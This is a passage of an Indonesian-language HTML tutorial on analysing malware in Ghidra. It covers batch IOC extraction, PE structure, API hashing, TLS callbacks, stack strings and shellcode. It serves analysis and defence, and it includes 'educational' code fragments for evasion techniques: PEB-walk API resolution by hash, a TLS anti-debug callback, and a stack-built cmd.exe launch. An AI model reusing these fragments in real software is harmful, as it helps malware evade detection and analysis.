<span class="tok-kw">for</span> sample <span class="tok-kw">in</span> <span class="tok-str">"$SAMPLES_DIR"</span>/*.exe <span class="tok-str">"$SAMPLES_DIR"</span>/*.dll; do
  [ -f <span class="tok-str">"$sample"</span> ] || <span class="tok-kw">continue</span>
  name=$(basename <span class="tok-str">"$sample"</span> | sed <span class="tok-str">'s/[^a-zA-Z0-9_]/_/g'</span>)
  proj_name=<span class="tok-str">"proj_${name}"</span>

  <span class="tok-kw">echo</span> <span class="tok-str">"[*] Analyzing: $sample"</span>

  <span class="tok-str">"$GHIDRA_HOME"</span>/support/analyzeHeadless \
    <span class="tok-str">"$PROJECT_DIR"</span> <span class="tok-str">"$proj_name"</span>     \
    -import <span class="tok-str">"$sample"</span>               \
    -postScript FullIOCExtractor.py  \
    -scriptPath <span class="tok-str">"$SCRIPTS_DIR"</span>       \
    -scriptlog <span class="tok-str">"$OUTPUT_DIR/${name}.log"</span> \
    -analysisTimeoutPerFile <span class="tok-num">300</span>      \
    -deleteProject                   \
    -noanalysis  <span class="tok-cmt"># hapus untuk full auto-analysis</span>

  <span class="tok-kw">echo</span> <span class="tok-str">"[+] Done: $name"</span>
done

<span class="tok-kw">echo</span> <span class="tok-str">"[*] Batch complete. Results in $OUTPUT_DIR"</span></pre>
          </div>

          <div class="code-block" style="margin-top:10px;">
            <div class="code-header"><span class="code-lang">python — aggregate batch results</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt">#!/usr/bin/env python3</span>
<span class="tok-cmt"># aggregate_iocs.py — Gabungkan semua IOC JSON dari batch run</span>
<span class="tok-pp">import</span> json, glob, collections

all_iocs = collections.<span class="tok-fn">defaultdict</span>(set)

<span class="tok-kw">for</span> jfile <span class="tok-kw">in</span> glob.<span class="tok-fn">glob</span>(<span class="tok-str">"/analysis/results/*_ioc.json"</span>):
    <span class="tok-kw">with</span> <span class="tok-fn">open</span>(jfile) <span class="tok-kw">as</span> f:
        data = json.<span class="tok-fn">load</span>(f)
    <span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> data.items():
        all_iocs[cat].<span class="tok-fn">update</span>(items)

<span class="tok-kw">for</span> cat, items <span class="tok-kw">in</span> sorted(all_iocs.items()):
    <span class="tok-fn">print</span>(<span class="tok-str">f"\n=== {cat.upper()} ({len(items)}) ==="</span>)
    <span class="tok-kw">for</span> item <span class="tok-kw">in</span> sorted(items):
        <span class="tok-fn">print</span>(<span class="tok-str">f"  {item}"</span>)

<span class="tok-cmt"># Simpan master IOC list</span>
<span class="tok-kw">with</span> <span class="tok-fn">open</span>(<span class="tok-str">"master_ioc.json"</span>, <span class="tok-str">"w"</span>) <span class="tok-kw">as</span> f:
    json.<span class="tok-fn">dump</span>({k: <span class="tok-fn">list</span>(v) <span class="tok-kw">for</span> k, v <span class="tok-kw">in</span> all_iocs.items()}, f, indent=<span class="tok-num">2</span>)</pre>
          </div>
        </div>
      </div>

      <!-- 7.8 Script Tips & Debugging -->
      <h2 id="script-tips">7.8 Tips Scripting &amp; Debugging</h2>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Common Pitfalls &amp; Best Practices</span>
          <span class="accordion-badge">Tips</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Masalah</th>
                  <th>Solusi</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>Script berjalan lambat pada binary besar</td>
                  <td>Batasi iterasi dengan <code>monitor.isCancelled()</code> check; gunakan Java instead of Jython
                    untuk performa; filter early sebelum processing berat</td>
                </tr>
                <tr>
                  <td><code>ConcurrentModificationException</code></td>
                  <td>Kumpulkan semua perubahan (rename, comment) dalam list terlebih dahulu, baru apply setelah
                    iterasi selesai</td>
                </tr>
                <tr>
                  <td>Transaction error saat modify program</td>
                  <td>Semua modifikasi program (rename, comment, define data) harus dalam
                    <code>start/end Transaction</code>. Di GhidraScript, ini otomatis — tapi di plugin custom perlu
                    manual
                  </td>
                </tr>
                <tr>
                  <td>Jython tidak support library Python 3</td>
                  <td>Gunakan Ghidra Bridge untuk akses Python 3; atau port logic ke Java; atau pre-process di luar
                    Ghidra</td>
                </tr>
                <tr>
                  <td>Script tidak muncul di Script Manager</td>
                  <td>Pastikan file ada di Script Directories; klik tombol Refresh di Script Manager; cek annotation
                    <code>// @category</code>
                  </td>
                </tr>
                <tr>
                  <td>Tidak bisa akses import API by name</td>
                  <td>Import API ada di External Program — akses via <code>prog.getExternalManager()</code> atau
                    Symbol Table dengan filter SymbolType.FUNCTION + namespace DLL</td>
                </tr>
              </tbody>
            </table>
          </div>

          <div class="code-block" style="margin-top:10px;">
            <div class="code-header"><span class="code-lang">python — debug helpers</span><button
                class="copy-btn">Copy</button></div>
            <pre
              class="code-content"><span class="tok-cmt"># Helper: print semua import API ke console</span>
<span class="tok-pp">from</span> ghidra.program.model.symbol <span class="tok-pp">import</span> SymbolType

ext_mgr = currentProgram.getExternalManager()
<span class="tok-kw">for</span> lib <span class="tok-kw">in</span> ext_mgr.getExternalLibraryNames():
    <span class="tok-fn">print</span>(<span class="tok-str">"[DLL] {}"</span>.<span class="tok-fn">format</span>(lib))
    <span class="tok-kw">for</span> sym <span class="tok-kw">in</span> ext_mgr.getExternalFunctions():
        <span class="tok-kw">if</span> <span class="tok-fn">str</span>(sym.getLibraryName()) == lib:
            <span class="tok-fn">print</span>(<span class="tok-str">"  → {}"</span>.<span class="tok-fn">format</span>(sym.getName()))

<span class="tok-cmt"># Helper: dump semua fungsi ke CSV</span>
<span class="tok-pp">import</span> csv, os
fm = currentProgram.getFunctionManager()
out_path = os.path.join(os.path.expanduser(<span class="tok-str">"~"</span>), <span class="tok-str">"Desktop"</span>, <span class="tok-str">"functions.csv"</span>)
<span class="tok-kw">with</span> <span class="tok-fn">open</span>(out_path, <span class="tok-str">"w"</span>) <span class="tok-kw">as</span> f:
    w = csv.<span class="tok-fn">writer</span>(f)
    w.<span class="tok-fn">writerow</span>([<span class="tok-str">"address"</span>, <span class="tok-str">"name"</span>, <span class="tok-str">"size"</span>, <span class="tok-str">"is_thunk"</span>])
    funcs = fm.getFunctions(<span class="tok-kw">True</span>)
    <span class="tok-kw">while</span> funcs.hasNext():
        fn = funcs.next()
        w.<span class="tok-fn">writerow</span>([fn.getEntryPoint(), fn.getName(),
                    fn.getBody().getNumAddresses(), fn.isThunk()])
<span class="tok-fn">print</span>(<span class="tok-str">"[*] Exported: {}"</span>.<span class="tok-fn">format</span>(out_path))</pre>
          </div>
        </div>
      </div>

    </section>
    <!-- END OF SECTION 07 -->

    <!-- ============================================================
     SECTION 08 — TOPIK ADVANCED
     ============================================================ -->
    <section class="section" id="sec-advanced">
      <div class="section-header">
        <span class="section-number">// 08 &mdash; Topik Advanced</span>
        <h1 class="section-title">Topik Advanced</h1>
      </div>

      <p>Section ini mencakup konsep-konsep mendalam yang diperlukan untuk analisis malware tingkat lanjut — dari
        format binary internal hingga teknik evasion yang digunakan oleh threat actor sophisticated.</p>

      <!-- 8.1 PE Internals -->
      <h2 id="adv-pe">8.1 PE Internals — Format Executable Windows</h2>
      <p><strong>Portable Executable (PE)</strong> adalah format binary utama Windows. Memahami strukturnya secara
        mendalam sangat kritis untuk malware analysis — banyak teknik injeksi, evasion, dan persistence memanipulasi
        struktur PE.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Peta Memori PE File</span>
          <span class="accordion-badge">Structure</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="diagram-wrap">
            <svg width="620" height="370" viewBox="0 0 620 370" xmlns="http://www.w3.org/2000/svg"
              style="max-width:100%;height:auto;">
              <rect width="620" height="370" fill="#0f1117" rx="8" />
              <text x="310" y="18" text-anchor="middle" fill="#8892a4" font-size="10" font-family="monospace">PE FILE
                LAYOUT (32-bit)</text>

              <!-- DOS Header -->
              <rect x="30" y="26" width="260" height="36" rx="3" fill="#13161e" stroke="#00d4ff" stroke-width="1.5" />
              <text x="160" y="40" text-anchor="middle" fill="#00d4ff" font-size="10" font-family="monospace"
                font-weight="bold">DOS Header (0x40 bytes)</text>
              <text x="160" y="55" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Magic: 4D
                5A ("MZ") · e_lfanew → PE offset</text>

              <!-- DOS Stub -->
              <rect x="30" y="68" width="260" height="28" rx="3" fill="#13161e" stroke="#2a3050" />
              <text x="160" y="86" text-anchor="middle" fill="#4a5568" font-size="9" font-family="monospace">DOS Stub
                (variable) — "This program cannot..."</text>

              <!-- PE Signature -->
              <rect x="30" y="102" width="260" height="26" rx="3" fill="#13161e" stroke="#9d4edd" stroke-width="1.2" />
              <text x="160" y="119" text-anchor="middle" fill="#9d4edd" font-size="10" font-family="monospace"
                font-weight="bold">PE Signature: 50 45 00 00 ("PE\0\0")</text>

              <!-- COFF Header -->
              <rect x="30" y="134" width="260" height="40" rx="3" fill="#13161e" stroke="#ffd166" stroke-width="1" />
              <text x="160" y="150" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
                font-weight="bold">COFF / File Header (20 bytes)</text>
              <text x="160" y="165" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Machine
                · NumberOfSections · TimeDateStamp · Characteristics</text>

              <!-- Optional Header -->
              <rect x="30" y="180" width="260" height="52" rx="3" fill="#13161e" stroke="#00ff88" stroke-width="1.2" />
              <text x="160" y="196" text-anchor="middle" fill="#00ff88" font-size="10" font-family="monospace"
                font-weight="bold">Optional Header (96/112 bytes)</text>
              <text x="160" y="210" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Magic
                (PE32/PE32+) · AddressOfEntryPoint</text>
              <text x="160" y="223" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">ImageBase
                · SectionAlignment · DataDirectory[16]</text>

              <!-- Section Table -->
              <rect x="30" y="238" width="260" height="36" rx="3" fill="#13161e" stroke="#ff6b35" stroke-width="1" />
              <text x="160" y="254" text-anchor="middle" fill="#ff6b35" font-size="10" font-family="monospace"
                font-weight="bold">Section Table (40 bytes × N)</text>
              <text x="160" y="268" text-anchor="middle" fill="#8892a4" font-size="9" font-family="monospace">Name ·
                VirtualSize · VirtualAddress · RawSize · Characteristics</text>

              <!-- Sections -->
              <rect x="30" y="280" width="260" height="24" rx="3" fill="rgba(0,212,255,0.06)"
                stroke="rgba(0,212,255,0.3)" />
              <text x="160" y="295" text-anchor="middle" fill="#00d4ff" font-size="9" font-family="monospace">.text
                (code) · .rdata · .data · .rsrc · .reloc</text>

              <!-- Data Directories callout -->
              <rect x="320" y="26" width="270" height="320" rx="5" fill="#13161e" stroke="#2a3050" />
              <text x="455" y="44" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
                font-weight="bold">DataDirectory[16] — Key Entries</text>

              <text x="335" y="63" fill="#00d4ff" font-size="9" font-family="monospace">[0] Export Table</text>
              <text x="335" y="77" fill="#00d4ff" font-size="9" font-family="monospace">[1] Import Table ← IAT</text>
              <text x="335" y="91" fill="#00d4ff" font-size="9" font-family="monospace">[2] Resource Table ←
                .rsrc</text>
              <text x="335" y="105" fill="#00d4ff" font-size="9" font-family="monospace">[3] Exception Table</text>
              <text x="335" y="119" fill="#00d4ff" font-size="9" font-family="monospace">[4] Certificate Table ←
                signatures</text>
              <text x="335" y="133" fill="#00d4ff" font-size="9" font-family="monospace">[5] Base Relocation</text>
              <text x="335" y="147" fill="#ff3366" font-size="9" font-family="monospace" font-weight="bold">[9] TLS
                Table ← anti-debug hook</text>
              <text x="335" y="161" fill="#00d4ff" font-size="9" font-family="monospace">[12] Import Address Table
                (IAT)</text>
              <text x="335" y="175" fill="#00d4ff" font-size="9" font-family="monospace">[14] CLR Runtime Header
                (.NET)</text>

              <line x1="320" y1="185" x2="590" y2="185" stroke="#2a3050" stroke-dasharray="3,2" />
              <text x="455" y="200" text-anchor="middle" fill="#ffd166" font-size="10" font-family="monospace"
                font-weight="bold">Malware-Relevant Fields</text>

              <text x="335" y="218" fill="#8892a4" font-size="9" font-family="monospace">TimeDateStamp → compile time
                (sering di-spoof)</text>
              <text x="335" y="232" fill="#8892a4" font-size="9" font-family="monospace">AddressOfEntryPoint → OEP
                untuk unpack</text>
              <text x="335" y="246" fill="#ff3366" font-size="9" font-family="monospace">SizeOfCode + entropi → packed
                indicator</text>
              <text x="335" y="260" fill="#8892a4" font-size="9" font-family="monospace">DllCharacteristics →
                ASLR/DEP/CFG flags</text>
              <text x="335" y="274" fill="#ff3366" font-size="9" font-family="monospace">Extra section RWX →
                injector/loader IOC</text>
              <text x="335" y="288" fill="#8892a4" font-size="9" font-family="monospace">NumberOfSections mismatch →
                header tamper</text>
              <text x="335" y="302" fill="#8892a4" font-size="9" font-family="monospace">Checksum invalid → common in
                malware</text>
              <text x="335" y="316" fill="#ff3366" font-size="9" font-family="monospace">PDB path in debug directory →
                dev info IOC</text>
              <text x="335" y="330" fill="#8892a4" font-size="9" font-family="monospace">Overlay data → appended
                payload</text>

              <!-- Arrow -->
              <line x1="290" y1="196" x2="320" y2="196" stroke="#2a3050" stroke-width="1" stroke-dasharray="3,2" />
            </svg>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Analisis PE Header di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>Field PE</th>
                  <th>Lokasi di Ghidra</th>
                  <th>Apa yang Dicari</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>TimeDateStamp</td>
                  <td>Window → Program Info atau Memory Map → PE header bytes</td>
                  <td>Timestamp di masa depan atau sangat lama = spoofed</td>
                </tr>
                <tr>
                  <td>Section table</td>
                  <td>Window → Memory Map → semua entry</td>
                  <td>Nama aneh, RWX permission, VirtualSize &gt;&gt; RawSize</td>
                </tr>
                <tr>
                  <td>Import table</td>
                  <td>Symbol Tree → Imports</td>
                  <td>Minimal import (packer), atau import langsung ke suspicious API</td>
                </tr>
                <tr>
                  <td>TLS callbacks</td>
                  <td>Symbol Tree → Functions → cari <code>TLS_</code> atau address dari TLS DataDirectory</td>
                  <td>Code yang berjalan SEBELUM entry point — sering dipakai anti-debug</td>
                </tr>
                <tr>
                  <td>Resources</td>
                  <td>Window → Resource Manager atau Script</td>
                  <td>Embedded PE/shellcode dalam resource; high-entropy resource</td>
                </tr>
                <tr>
                  <td>Overlay</td>
                  <td>Memory Map → alamat di atas section terakhir + file size</td>
                  <td>Data setelah last section = appended payload atau config</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 8.2 IAT & Import Analysis -->
      <h2 id="adv-iat">8.2 Import Address Table (IAT) &amp; API Hashing</h2>
      <p>IAT adalah mekanisme Windows PE untuk menghubungkan binary ke fungsi DLL. Malware sering memanipulasi atau
        mem-bypass IAT untuk menghindari deteksi.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Cara Kerja IAT &amp; Dynamic API Resolution</span>
          <span class="accordion-badge">Deep Dive</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — dynamic api resolution (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* Malware yang menghindari IAT — resolve API secara dinamis */</span>
<span class="tok-cmt">/* Tidak ada import VirtualAlloc di IAT, tapi fungsi tetap dipakai */</span>

<span class="tok-cmt">/* Metode 1: LoadLibrary + GetProcAddress (mudah dideteksi) */</span>
<span class="tok-kw">typedef</span> LPVOID (WINAPI *<span class="tok-cls">pVirtualAlloc</span>)(LPVOID, SIZE_T, DWORD, DWORD);

<span class="tok-kw">void</span>* <span class="tok-fn">resolve_api_simple</span>(<span class="tok-kw">void</span>) {
    HMODULE hK32 = <span class="tok-fn">LoadLibraryA</span>(<span class="tok-str">"kernel32.dll"</span>);  <span class="tok-cmt">// ← masih terlihat</span>
    <span class="tok-kw">return</span> (<span class="tok-kw">void</span>*)<span class="tok-fn">GetProcAddress</span>(hK32, <span class="tok-str">"VirtualAlloc"</span>);
}

<span class="tok-cmt">/* Metode 2: Manual PEB walk — tidak perlu LoadLibrary/GetProcAddress */</span>
<span class="tok-cmt">/* Traverse: PEB → PEB_LDR_DATA → InMemoryOrderModuleList → </span>
<span class="tok-cmt">             LDR_DATA_TABLE_ENTRY → DllBase → Export Table */</span>
<span class="tok-kw">void</span>* <span class="tok-fn">get_proc_by_hash</span>(DWORD dll_hash, DWORD func_hash) {
    PEB *peb = (PEB *)__readfsdword(<span class="tok-num">0x30</span>);  <span class="tok-cmt">// FS:[30h] = PEB</span>
    LIST_ENTRY *mod_list = &amp;peb->Ldr->InMemoryOrderModuleList;

    <span class="tok-kw">for</span> (LIST_ENTRY *e = mod_list->Flink; e != mod_list; e = e->Flink) {
        LDR_DATA_TABLE_ENTRY *entry = CONTAINING_RECORD(e, LDR_DATA_TABLE_ENTRY, ...);
        <span class="tok-cmt">// Hash nama DLL</span>
        <span class="tok-kw">if</span> (<span class="tok-fn">compute_hash</span>(entry->BaseDllName.Buffer) == dll_hash) {
            <span class="tok-cmt">// Walk export table DLL ini</span>
            <span class="tok-kw">return</span> <span class="tok-fn">find_export_by_hash</span>(entry->DllBase, func_hash);
        }
    }
    <span class="tok-kw">return</span> NULL;
}

<span class="tok-cmt">/* Contoh pemanggilan: */</span>
pVirtualAlloc fn_VAlloc = (<span class="tok-cls">pVirtualAlloc</span>)<span class="tok-fn">get_proc_by_hash</span>(
    <span class="tok-num">0x6A4ABC5B</span>,   <span class="tok-cmt">// hash "KERNEL32.DLL"</span>
    <span class="tok-num">0x97BC257</span>    <span class="tok-cmt">// hash "VirtualAlloc" ← IOC: hash value</span>
);</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi &amp; Crack API Hash di Ghidra</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <ol>
            <li>Cari fungsi resolver: banyak caller dengan integer constant sebagai parameter, return value dipakai
              sebagai function pointer.</li>
            <li>Identifikasi hash algorithm di resolver (XOR, ROR13, djb2, custom).</li>
            <li>Ekstrak hash values dari semua call sites.</li>
            <li>Brute-force: hash semua API name dari Windows SDK terhadap algorithm yang ditemukan.</li>
            <li>Rename function pointer variable sesuai API yang ditemukan.</li>
          </ol>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">python — api hash cracker (ror13)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">#!/usr/bin/env python3</span>
<span class="tok-cmt"># Crack ROR-13 API hashes (Metasploit/Shellcode style)</span>

<span class="tok-kw">def</span> <span class="tok-fn">ror13_hash</span>(name: str) -> int:
    h = <span class="tok-num">0</span>
    <span class="tok-kw">for</span> c <span class="tok-kw">in</span> name.encode(<span class="tok-str">'utf-16-le'</span>):
        h = ((h >> <span class="tok-num">13</span>) | (h << <span class="tok-num">19</span>)) & <span class="tok-num">0xFFFFFFFF</span>
        h = (h + c) & <span class="tok-num">0xFFFFFFFF</span>
    <span class="tok-kw">return</span> h

<span class="tok-cmt"># Hash values ditemukan dari Ghidra analysis</span>
TARGET_HASHES = {
    <span class="tok-num">0x6A4ABC5B</span>: <span class="tok-str">"KERNEL32.DLL (expected)"</span>,
    <span class="tok-num">0x0097BC257</span>: <span class="tok-str">"unknown"</span>,
    <span class="tok-num">0x5DE2C5AA</span>: <span class="tok-str">"unknown"</span>,
}

<span class="tok-cmt"># Wordlist dari Windows API names (bisa generate dari SDK headers)</span>
APIS = [<span class="tok-str">"VirtualAlloc"</span>, <span class="tok-str">"VirtualAllocEx"</span>, <span class="tok-str">"WriteProcessMemory"</span>,
        <span class="tok-str">"CreateRemoteThread"</span>, <span class="tok-str">"LoadLibraryA"</span>, <span class="tok-str">"GetProcAddress"</span>,
        <span class="tok-str">"OpenProcess"</span>, <span class="tok-str">"RegSetValueEx"</span>, <span class="tok-str">"InternetConnect"</span>]

<span class="tok-kw">for</span> api <span class="tok-kw">in</span> APIS:
    h = <span class="tok-fn">ror13_hash</span>(api + <span class="tok-str">"\x00"</span>)
    <span class="tok-kw">if</span> h <span class="tok-kw">in</span> TARGET_HASHES:
        <span class="tok-fn">print</span>(<span class="tok-str">f"[CRACKED] {h:#010x} = {api}"</span>)
        TARGET_HASHES[h] = api</pre>
          </div>
        </div>
      </div>

      <!-- 8.3 TLS Callbacks -->
      <h2 id="adv-tls">8.3 TLS Callbacks</h2>
      <p><strong>Thread Local Storage (TLS) callbacks</strong> adalah kode yang dieksekusi oleh Windows loader
        <strong>sebelum</strong> entry point dipanggil. Sering digunakan malware untuk anti-debug check atau
        decryption awal — dan sering terlewat oleh analis yang hanya fokus ke entry point.
      </p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Identifikasi TLS Callback di Ghidra</span>
          <span class="accordion-badge">Anti-Debug</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">c — tls callback structure (educational)</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">/* TLS Callback dipanggil oleh Windows sebelum main() */</span>
<span class="tok-cmt">/* Signature: VOID NTAPI TlsCallback(PVOID DllHandle, DWORD Reason, PVOID Reserved) */</span>

VOID NTAPI <span class="tok-fn">tls_anti_debug_callback</span>(PVOID dll, DWORD reason, PVOID reserved)
{
  <span class="tok-kw">if</span> (reason == DLL_PROCESS_ATTACH) {
    <span class="tok-cmt">// Berjalan SEBELUM entry point — debugger mungkin belum attach</span>
    <span class="tok-kw">if</span> (<span class="tok-fn">IsDebuggerPresent</span>()) {
      <span class="tok-cmt">// Corrupt data atau exit sebelum analyst sadar</span>
      <span class="tok-fn">corrupt_decryption_key</span>();
      <span class="tok-fn">ExitProcess</span>(<span class="tok-num">0</span>);
    }
    <span class="tok-cmt">// Atau: decrypt .text section sebelum EP dipanggil</span>
    <span class="tok-fn">decrypt_code_section</span>();
  }
}

<span class="tok-cmt">/* Cara deklarasi TLS callback agar dieksekusi sebelum main: */</span>
<span class="tok-pp">#pragma</span> comment(linker, <span class="tok-str">"/INCLUDE:__tls_used"</span>)
<span class="tok-pp">#pragma</span> data_seg(<span class="tok-str">".CRT$XLB"</span>)
PIMAGE_TLS_CALLBACK tls_cb[] = { tls_anti_debug_callback, <span class="tok-num">0</span> };
<span class="tok-pp">#pragma</span> data_seg()</pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Cara Temukan TLS Callbacks di Ghidra</strong>
              <p>Buka Window → Memory Map → cari section <code>.tls</code>. Atau: di Listing, cari label
                <code>TlsCallbacks</code> yang auto-generated. Navigasi ke address yang ditunjuk → itu adalah array
                pointer ke TLS callback functions. Analisis semua callback sebelum menyentuh entry point.
              </p>
            </div>
          </div>
        </div>
      </div>

      <!-- 8.4 Stack Strings -->
      <h2 id="adv-stackstrings">8.4 Stack Strings</h2>
      <p>Teknik membangun string karakter-per-karakter di stack register — menyebabkan string tidak muncul di static
        string analysis tool manapun.</p>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Pattern Stack Strings di Assembly &amp; Decompiler</span>
          <span class="accordion-badge">Obfuscation</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — stack string construction</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; Stack string: "cmd.exe" dibangun di stack satu-per-satu</span>
<span class="tok-cmt">; Tidak muncul di Defined Strings — hanya terlihat di listing</span>

  SUB  ESP, 10h            <span class="tok-cmt">; alokasi ruang di stack</span>
  MOV  byte ptr [ESP+0],  <span class="tok-str">'c'</span>   <span class="tok-cmt">; 0x63</span>
  MOV  byte ptr [ESP+1],  <span class="tok-str">'m'</span>   <span class="tok-cmt">; 0x6D</span>
  MOV  byte ptr [ESP+2],  <span class="tok-str">'d'</span>   <span class="tok-cmt">; 0x64</span>
  MOV  byte ptr [ESP+3],  <span class="tok-str">'.'</span>   <span class="tok-cmt">; 0x2E</span>
  MOV  byte ptr [ESP+4],  <span class="tok-str">'e'</span>   <span class="tok-cmt">; 0x65</span>
  MOV  byte ptr [ESP+5],  <span class="tok-str">'x'</span>   <span class="tok-cmt">; 0x78</span>
  MOV  byte ptr [ESP+6],  <span class="tok-str">'e'</span>   <span class="tok-cmt">; 0x65</span>
  MOV  byte ptr [ESP+7],  <span class="tok-str">'\0'</span>  <span class="tok-cmt">; null terminator</span>
  LEA  EAX, [ESP]
  PUSH EAX
  CALL ShellExecuteA       <span class="tok-cmt">; IOC: cmd.exe via ShellExecute</span>

<span class="tok-cmt">; Varian pakai DWORD assignment (lebih compact):</span>
  MOV  dword ptr [ESP+0], <span class="tok-num">0x646D63</span>  <span class="tok-cmt">; "cmd\0" little-endian</span>
  MOV  dword ptr [ESP+4], <span class="tok-num">0x6578652E</span> <span class="tok-cmt">; ".exe"</span></pre>
          </div>
          <div class="callout tip">
            <span class="callout-icon">💡</span>
            <div class="callout-body">
              <strong>Tool: FLOSS</strong>
              <p>Gunakan <strong>FLARE Obfuscated String Solver (FLOSS)</strong> dari Mandiant sebelum analisis
                Ghidra. FLOSS menggunakan emulasi kode untuk mengeksekusi stack string construction routines dan
                mengekstrak hasilnya. Hasil FLOSS bisa diimport sebagai Ghidra comment via script.</p>
            </div>
          </div>
        </div>
      </div>

      <!-- 8.5 Shellcode Analysis -->
      <h2 id="adv-shellcode">8.5 Shellcode Analysis</h2>
      <p>Shellcode adalah raw machine code tanpa PE header — tidak ada import table, tidak ada relocation. Sering
        di-inject ke dalam proses lain atau dieksekusi langsung dari memori.</p>

      <div class="accordion">
        <div class="accordion-header open">
          <span class="accordion-title">Import Shellcode ke Ghidra</span>
          <span class="accordion-badge">Technique</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body open">
          <ol>
            <li>File → Import File → pilih raw shellcode binary (misal <code>shellcode.bin</code>).</li>
            <li>Format: pilih <strong>"Raw Binary"</strong> (bukan PE/ELF).</li>
            <li>Language: <code>x86:LE:32:default</code> (32-bit) atau <code>x86:LE:64:default</code> (64-bit).</li>
            <li>Base address: set ke alamat aktual di mana shellcode akan di-load (misal dari dynamic analysis).</li>
            <li>Setelah import, posisikan cursor ke byte pertama → klik kanan → <strong>Disassemble</strong>
              (<code>D</code>).</li>
            <li>Klik kanan lagi → <strong>Create Function</strong> untuk mendefinisikan entry point.</li>
          </ol>
          <div class="code-block">
            <div class="code-header"><span class="code-lang">asm — typical shellcode preamble</span><button
                class="copy-btn">Copy</button></div>
            <pre class="code-content"><span class="tok-cmt">; Shellcode biasanya dimulai dengan PEB walk untuk resolve API</span>
<span class="tok-cmt">; Karena tidak ada IAT — harus resolve sendiri</span>

  CALL next_instruction     <span class="tok-cmt">; teknik delta offset / get EIP</span>
next_instruction:
  POP  EBP                  <span class="tok-cmt">; EBP sekarang = address "next_instruction"</span>
  SUB  EBP, 5               <span class="tok-cmt">; EBP = base address shellcode (delta technique)</span>

  <span class="tok-cmt">; PEB walk untuk dapatkan kernel32 base</span>
  MOV  EAX, FS:[0x30]       <span class="tok-cmt">; PEB</span>
  MOV  EAX, [EAX + 0x0C]    <span class="tok-cmt">; PEB.Ldr</span>
  MOV  EAX, [EAX + 0x14]    <span class="tok-cmt">; Ldr.InMemoryOrderModuleList.Flink</span>
  MOV  EAX, [EAX]           <span class="tok-cmt">; next entry (ntdll)</span>
  MOV  EAX, [EAX]           <span class="tok-cmt">; next entry (kernel32)</span>
  MOV  EBX, [EAX + 0x10]    <span class="tok-cmt">; kernel32 DllBase</span>

  <span class="tok-cmt">; Dari sini: walk export table kernel32 → resolve fungsi yang dibutuhkan</span>
  PUSH <span class="tok-num">0x0097BC257</span>          <span class="tok-cmt">; ← hash "VirtualAlloc"</span>
  CALL resolve_by_hash</pre>
          </div>
        </div>
      </div>

      <div class="accordion">
        <div class="accordion-header">
          <span class="accordion-title">Shellcode Analysis Checklist</span>
          <span class="accordion-arrow">▶</span>
        </div>
        <div class="accordion-body">
          <div class="table-wrap">
            <table>
              <thead>
                <tr>
                  <th>#</th>
                  <th>Langkah</th>
                  <th>Tujuan</th>
                </tr>
              </thead>
              <tbody>
                <tr>
                  <td>1</td>
                  <td>Identifikasi arsitektur (32/64-bit dari opcode awal)</td>
                  <td>Set language spec yang benar saat import</td>
                </tr>
                <tr>
                  <td>2</td>
                  <td>Cari delta offset / get-EIP technique</td>
                  <td>Pahami cara shellcode menemukan base address-nya</td>
                </tr>
                <tr>
                  <td>3</td>
                  <td>Trace PEB walk routine</td>
                  <td>Identifikasi DLL yang dicari dan API hash algorithm</td>
                </tr>
                <tr>
                  <td>4</td>
                  <td>Crack semua API hash (lihat 8.2)</td>
                  <td>Rekonstruksi IAT virtual untuk shellcode</td>
                </tr>
                <tr>
                  <td>5</td>
                  <td>Identifikasi payload stage (download? exec? inject?)</td>
                  <td>Tentukan behavior dan klasifikasi</td>
                </tr>
                <tr>
                  <td>6</td>
                  <td>Cari embedded IP/domain/URI</td>
                  <td>Ekstrak network IOC</td>
                </tr>
                <tr>
                  <td>7</td>
                  <td>Analisis encoding layer (XOR, base64, custom)</td>
                  <td>Decode string dan config tersembunyi</td>
                </tr>
              </tbody>
            </table>
          </div>
        </div>
      </div>

      <!-- 8.6 Unpacking Concepts -->
      <h2 id="adv-unpacking">8.6 Konsep Unpacking</h2>

      <div class="accordion">
        <div class="accordion-header">
